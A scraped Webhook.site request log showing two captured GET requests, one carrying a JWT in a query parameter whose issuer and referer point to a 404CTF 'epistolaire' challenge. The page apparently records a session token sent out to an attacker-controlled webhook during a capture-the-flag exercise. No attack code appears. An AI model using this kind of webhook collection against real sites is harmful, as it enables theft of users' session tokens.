 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500) Newest First
Search Query
GET #1bd7a 62.23.181.125
06/12/2023 2:49:03 PM
GET #520a4 135.125.11.101
06/12/2023 2:49:02 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/24416faa-4988-4111-811b-c12fa5ca918c/favicon.ico?c=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXV
CJ9.eyJwdWJsaWNfaWQiOiJkM2ZlZDFjZC1mNjNmLTQ5MmItYTE3Yi1jMGMwNGRiZmE1MTgiLCJleHAiOjE2OD
Y1NzU3MzgsImlhdCI6MTY4NjU3MzkzOCwiaXNzIjoiaHR0cHM6Ly9lcGlzdG9sYWlyZS5jaGFsbGVuZ2VzLjQwNG
N0Zi5mciJ9.xH2vb-U3AAzEi6LnOg43Z3aIu6HTddF7fbqWDG3spXM
Host 62.23.181.125 whois
Date 06/12/2023 2:49:03 PM (a minute ago)
Size 0 bytes
ID 1bd7a06f-3257-4015-af62-0539eaaea30e
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer https://epistolaire.challenges.40
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5